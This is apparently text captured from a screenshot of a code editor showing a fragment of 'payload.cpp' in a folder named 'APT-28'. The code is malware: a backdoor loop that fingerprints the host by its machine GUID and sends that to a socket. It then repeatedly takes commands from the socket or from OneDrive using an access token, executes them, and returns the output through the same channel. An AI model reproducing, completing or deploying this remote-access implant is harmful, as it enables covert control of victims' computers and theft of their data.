 File Edit Selection View Go Run Terminal Help
payload.cpp 2
home > s3n4t0r > APT-28 > payload.cpp > get_machine_guid()
95 WSACleanup();
96 return;
97 }
98
99 string machine_guid = get_machine_guid();
100 if (!machine_guid.empty()) {
101 DWORD crc32_checksum = calculate_crc32(machine_guid);
102 string payload = "CRC32Checksum: " + to_string(crc32_checksum) + "\n";
103 send(s, payload.c_str(), payload.size(), 0);
104 }
105
106 char buffer[1024] = {0};
107 while (true) {
108 string command;
109 if (!access_token.empty()) {
110 command = download_from_onedrive(access_token);
111 } else {
112 recv(s, buffer, sizeof(buffer), 0);
113 command = string(buffer);
114 }
115
116 if (command == "exit\n") break;
117
118 string output = execute_command(command.c_str());
119
120 if (!access_token.empty()) {
121 upload_to_onedrive(output, access_token);
122 } else {
123 send(s, output.c_str(), output.size(), 0);
124 }
125 }
B
1